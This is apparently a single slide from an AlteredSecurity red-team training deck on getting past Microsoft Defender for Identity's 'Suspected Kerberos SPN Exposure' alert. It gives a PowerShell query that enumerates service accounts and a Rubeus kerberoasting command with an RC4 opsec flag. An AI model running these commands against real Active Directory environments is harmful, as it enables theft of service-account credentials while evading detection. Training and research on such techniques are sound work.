 0wn Premises: Bypassing MDI
AlteredSecurity
Bypass – Compromised Credentials
Suspected Kerberos SPN Exposure
◎ Enumerate using PowerView or ADModule and request one TGS ticket at a
time
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties
ServicePrincipalName
Rubeus.exe kerberoast /user:targetaccount /simple /rc4opsec
11
 